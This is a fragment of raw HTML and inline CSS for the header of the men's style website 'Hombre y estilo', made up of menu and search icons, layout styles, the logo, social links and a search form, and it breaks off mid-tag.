td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn 